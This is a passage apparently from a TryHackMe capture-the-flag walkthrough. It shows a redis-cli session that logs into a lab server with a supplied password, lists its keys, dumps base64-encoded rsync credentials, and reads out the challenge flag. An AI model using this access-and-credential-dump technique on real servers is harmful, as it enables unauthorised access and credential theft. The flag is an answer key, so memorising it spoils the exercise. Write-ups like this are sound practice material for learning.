 └─$ redis-cli -h 10.10.193.202 -a B65Hx562F@ggAZ@F
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.193.202:6379> KEYS *
1) "tmp"
2) "internal flag"
3) "authlist"
4) "int"
5) "marketlist"
10.10.193.202:6379> LRANGE authlist 1 20
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg=="
10.10.193.202:6379> get "internal flag"
"THM{ff8e518addbbddb74531a724236a8221}"